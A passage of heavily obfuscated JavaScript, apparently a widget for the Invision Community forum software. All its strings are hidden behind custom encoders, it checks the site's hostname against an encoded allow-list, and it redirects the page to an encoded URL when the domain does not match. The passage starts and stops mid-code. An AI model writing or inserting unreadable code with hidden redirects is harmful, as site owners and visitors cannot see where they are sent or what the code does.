","KWt<i+<Ol[~vY","+JZ3+.Yy)M,^<n","%wHVa","+JZ3+.aD2[5r7n_lQ)GN","9x(GQ","^4O@a9/","W]bV.9|D","7wxGsm[D","<19@A`/","NJxB6a6I|!Io^wo@OaWi","6@:mn*:OKXb\"MlfIR#","PlgY5*:OL9L_rl:H","W,eW5*!RV","(%35W)N(P?Q0BlP>ysUEM1V)T<X","(%35W)5QYU9","$XGYe","R}$5$","VFZn0Wc/","5P[EOt0OW3X","`PUEe*F/","\"{@%G|4CP%`0BlP>V}Zn%6b","\"{@%l@J#","k,g5$","2!.n257|f3l","DX[E8Db","2!.n25pOGdQTb","Ih@%&LO/","v@I5W);/","Hh%&Y_b","mhO&R","OP$58=^/","`}8Wq*y`gU/CDK","h}UEn*:OV","^3OEe*H/",">}Zn%6%/","_{eW`","SXpE8[b%nvR+zp!DPPeWe","NJxB6a6I|!Ioi#L9xwp>h","WjBECsj5","!QBE_r~~L,i?V}o\"<^Fobh85","/&D2KZDBz*uc7]dL[%","3*y4CYu8Kl[#|ybaAAOWO","A]ErnZDB0}0_w]DV","W{OWnZb[~","<8jnWq:<Ap=,f]AHMT@47F~q>v*","V\"@4[","<8jnWq:<Ap=,f]AH","a*Y4$","nAY4B1,BWj*","xA@4OZ65","c!&8+GmgA8x,f]AHjv&KD1t5","P{EnI","I*+rO",".bhK.nRGdj]","FPmi+R$&>Hh\"Cm[)yyO^O","_&!B^j<;","Erx8kra;",":[E&2","?7miO",")enB}=hKKT","I2fOr=$","%y{,","ww|^Bc$","^JO^Bc[h8","_&!B^jS_y{oYtay@X5gi`r8jKTP",".yWikrOnJa\"*Zw","ByRiI|YI^!P",".ygiOcf;","z37&0/1ky&[kcvt9I2nBBV$","5en=X/l;","nP0=O","~[E>~B:_YlV`1w",":7Fi","acF.asz8","Oo=sv","vmujY","acF.as!@E*d","acF.asDk=","BfV/","acF.as7M2~","fm_/zfH","acF.as<8","Tfc.>","hoz)iMbDE*jzq",".}nB$?4_pTz+`mu)3y[","&w+^OcS;","K&!B^jJW4gc*Jht9xu","3yl^Vj2;","0e+^f`}&0g*pgyUb)P[","]yc|v*S;","PpcwWkZy","s2[>Nd%;","yyK&","&Pnx@`VZ","N:/jp::{","oGN@0`8{","PKl@<q2{","@s<@xqp1D","/Ax3A3ZtLN","]|w>]@,,vb","Yh=hxqH","c8Yh1","(Pnx@`s)%Yq6Z","/+dxX`H","Af%x!g~DENve8U","(PG3@z:{","~$DY",":YoYqtx","@|:Yf","%C)q0\"$+T:t/$fjL_.","spt?8/w*","j_oY9wKikh(/.","Q,i0ebBCQ:/V:p4RMa1","yy[>Vjl;","(T3inc$","2en=Wj$","!RpE+jIN","9ceHejt4EfdixB","\"<[~","GiT{t]cy","Iv*$,;R+","$!,$Y;]23","5IwY$[!QkC;X!2pfu(",".tN$%En|vC/~uq","LMf}L$>>a)","Y~6~d;x","{F+{d;},e","LQud@hNeUT!1cI","lcY~,","_OiZ{BK_Iq(","qi;Z@Xay",":)8{%/%y","#*NOM;+y","#GM\"",".yD>&_eo7]a","Khl^o|AopT6w|y:s","}Ys]eaKL","$1GV]a9Z","u!;Wt6gmP","^Yvy1$gmp4B","qfw^kr|+zY9","K&!B^jJW4gc*Jht9xu3zx?8h8#6W%tZ{3TIincj*C","^Jc|kK$","!)*z}698vgs!u",",y}^^6X8[]t+2`!5Wd:Zq","FPmiD7b;","IynBfrS;","k)9%a~dp","@c.<<$#p","SOG0G","%/:1H+o"]);function zcQmYlp(){var SYHi4ez=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],VKIMum,__globalObject,__TextDecoder;RtPkeHA(VKIMum=void 0,__globalObject=[]);try{RtPkeHA(VKIMum=Object,__globalObject[t8htEsC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}HXdREjR:for(__TextDecoder=t8htEsC[0];__TextDecoder<SYHi4ez[t8htEsC[4]];__TextDecoder++)try{var __Buffer;VKIMum=SYHi4ez[__TextDecoder]();for(__Buffer=t8htEsC[0];__Buffer<__globalObject[t8htEsC[4]];__Buffer++)if(typeof VKIMum[__globalObject[__Buffer]]===t8htEsC[5])continue HXdREjR;return VKIMum}catch(__Uint8Array){}return VKIMum||this}RtPkeHA(__globalObject=zcQmYlp()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var SYHi4ez=new __Array(t8htEsC[20]),VKIMum,__globalObject;RtPkeHA(VKIMum=__String[t8htEsC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=void 0,__Array=__TextDecoder[t8htEsC[4]],__globalObject[t8htEsC[4]]=t8htEsC[0]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;){RtPkeHA(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=t8htEsC[18]?__Uint8Array=__Buffer:__Buffer<=t8htEsC[41]?__Uint8Array=(__Buffer&31)<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__Buffer<=t8htEsC[44]?__Uint8Array=(__Buffer&15)<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__String[t8htEsC[8]]?__Uint8Array=(__Buffer&t8htEsC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:(__Uint8Array=t8htEsC[6],utf8ArrayToStr+=t8htEsC[46]),__globalObject[t8htEsC[11]](SYHi4ez[__Uint8Array]||(SYHi4ez[__Uint8Array]=VKIMum(__Uint8Array))))}return __globalObject.join("")}}());function S6S7XI(SYHi4ez){return typeof __TextDecoder!==t8htEsC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(SYHi4ez)):typeof __Buffer!==t8htEsC[5]&&__Buffer?__Buffer.from(SYHi4ez).toString("utf-8"):utf8ArrayToStr(SYHi4ez)}function DLU7My(){}function pV0d1v(__globalObject,__TextDecoder=t8htEsC[1]){function __Uint8Array(__globalObject){var __TextDecoder="@JeK,k)5uZLWUX:A_Q[8Ev~>jFHRNp4m1lhtcdP]YVIiD=BG3M#(};Sn7o\"bq+zs`Tfg!C9/Orya2&<?w$6.x0%*{|^",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Uint8Array(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(ASPzay(117)in DLU7My){__String()}function __String(){var __globalObject=function(__globalObject,__Uint8Array,__Buffer){var __String={};if(__Buffer.length!==__globalObject.length+__Uint8Array.length)return t8htEsC[17];return __TextDecoder(__globalObject,__Uint8Array,__Buffer,t8htEsC[0],t8htEsC[0],t8htEsC[0],__String)},__TextDecoder;RtPkeHA(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array){var utf8ArrayToStr=t8htEsC[17];if(VKIMum>=__Buffer.length)return t8htEsC[23];if(__Array[""+__String+SYHi4ez+VKIMum]!==void 0)return __Array[""+__String+SYHi4ez+VKIMum];if(__Buffer[VKIMum]===__globalObject[__String]&&__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)||__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__globalObject[__String]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}__Array[""+__String+SYHi4ez+VKIMum]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__globalObject))}Object[__Buffer(118)](__globalObject,__Buffer(119),{[__Buffer(t8htEsC[66])]:__TextDecoder,[__Buffer(121)]:t8htEsC[17]});return __globalObject}function RtPkeHA(){RtPkeHA=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$u;[wCx8&i,p}o<y#T%]l{03Ih2qO.nB>UJ9b)v@s15eQdfkF`S7+Zz=RPYDat!Ag\"HEr/4cm*6K|^V?WjM~:X_GL(N",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __String(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Buffer(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}ips[__String(122)+__String(123)][__String(124)+t8htEsC[98]](__String(125),{[__String(126)]:t8htEsC[19],[__String(t8htEsC[18])]:t8htEsC[19],[__String(t8htEsC[20])+__String(129)]:t8htEsC[19],[__String(130)]:"",[__String(t8htEsC[104])]:t8htEsC[0],[__String(132)]:t8htEsC[19],[__String(133)]:t8htEsC[19],[__String(134)]:t8htEsC[19],[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]]:t8htEsC[19],[__String(137)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~AapNZmdTEkReJQlBhocCLK+j$rwv?Y;@`]3!DSn5U1Wx6HsM8|Og2P<):qG_\"X{.fyF,#u&^z047*(}=9>/%[iVtIb",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[97])](__Uint8Array(t8htEsC[39]))[__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="IL!SXk04<;6[cpTG_h1K*b,AlBrHF`W#~U8ROZu9@Mzem/&dPVtJisf)=>{%gYQ2o\"v3}$N|y.najwCD7:E]x5q^(+?",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL;function ASPzay(__TextDecoder){var __Uint8Array="e9QofCchDTjnV;?>zv,(:+6bIa#u%KF1W*8HqBSm}\"/YlGx.5stE`^rykw[pAM&gR{i]@LZUP4=3N_dOJX2$0!7|)~<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Buffer=__TextDecoder([t8htEsC[30],zcQmYlp(142),zcQmYlp(143)]),__Array="");try{function pV0d1v(__TextDecoder){var __Uint8Array="~AJpHRKz:%71<uh4Cs(T8@}`E+]nk{OSoaw&v;V?!UZ9yrNmdG|l$W^DYx\"L#2tceFb>j_XBP3qI/Q=0)6Mf*,5[ig.",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==kTSl57(t8htEsC[22])&&typeof location!==kTSl57(t8htEsC[22])&&location[__Uint8Array]){function ygZ0YA9(__TextDecoder){var __Uint8Array="yVYdAgM7`xsRWcvbZ?Gr]B$~L5.o/QNj*|TC9pl[2E=D&hnO3Imwa4@<1S(X6u!z+0qt\"J8#k){i,}P_;>K:efUH%^F",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Mx2jn8(145)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(ZO6XQc){}utf8ArrayToStr=[zcQmYlp(146),zcQmYlp(147)];for(I_DEmL=t8htEsC[0];I_DEmL<utf8ArrayToStr.length;I_DEmL++){var zA0N3KG=utf8ArrayToStr[I_DEmL];if(!zA0N3KG)continue;if(__Array===zA0N3KG)return t8htEsC[23];if(__Array.length>zA0N3KG.length&&__Array.slice(-(zA0N3KG.length+t8htEsC[1]))==t8htEsC[31]+zA0N3KG)return t8htEsC[23]}if(typeof window===zcQmYlp(148)+zcQmYlp(149))return t8htEsC[23];try{function KBZ3Xe(__TextDecoder){var __Uint8Array="9DLHKXFQs|P[w$.1I#>f=)Y(z\"h{Z^?g_%u!`8dkyt;oE*nOqUv53jpc~},xC@rN&BMS7:lGiAmT260VJbR/4aW]e+<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function z4pFa6r(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=KBZ3Xe(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==zcQmYlp(150)&&typeof top.location!==z4pFa6r(t8htEsC[24])){function fRl93_(__TextDecoder){var __Uint8Array="D]|6nMl<c[>~5Es&Xuv(,t;Pm{2`YJTBHk9^zgaLwUo%=e@d#\"_7rS:*x!i$FhjGbI}W3?CAyqN.O8QZ0/f)14+RVpK",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=egIAX5L(152)}else if(typeof location!==z4pFa6r(t8htEsC[24])){function PZXbo6F(__TextDecoder){var __Uint8Array="I|[L`FDKy;=,A.)Qi#oPz8~p?+gx9O\"3&^:f@Bk$V!E*1UNw_6/{qcnv2(Cdalb>Y}hMTrSRGjHt7X5uJ]WZs4m0<%e",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=ZPrBMG(153)}}catch(ZO6XQc){}return t8htEsC[17]}catch(ZO6XQc){return t8htEsC[17]}}(),this[t8htEsC[25]](__Array(154),__Array(155),this[__Array(156)]),this[__Array(157)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="A;8z%,12@\"u$*hmBZ_3(9a5:7&fXWvb>/{OIHjR0wrJdY[GkTM]LFEiK=+#C!e<4P`Uqy^sp}?Dct.~on|Nx)gQVlS6",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function I_DEmL(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=utf8ArrayToStr(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}this[t8htEsC[25]](I_DEmL(158),I_DEmL(159),this[I_DEmL(160)])}RtPkeHA(this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(162),this[__Uint8Array(163)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(164),this[__Uint8Array(165)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(166),this[__Uint8Array(167)]),this[t8htEsC[25]](__Uint8Array(t8htEsC[26]),__Uint8Array(168)+__Uint8Array(169)+__Uint8Array(170)+__Uint8Array(171)+"]",this[__Uint8Array(172)]),this[__Uint8Array(t8htEsC[36])][__Uint8Array(t8htEsC[38])](__Uint8Array(t8htEsC[33]))[t8htEsC[25]](__Uint8Array(176),()=>{function __TextDecoder(__TextDecoder){var __Buffer="b9MOXWtiAjNZqcBI1o^n&#?H[UxFw|8\",Lyagr`QChR*GD@zK_]{s:=+uSPf%64VY0$k.vpm}JlT!;72(E/d~e<53>)",__Array,__Uint8Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Array=""+(__TextDecoder||""),__Uint8Array=__Array.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Uint8Array;pV0d1v++){var 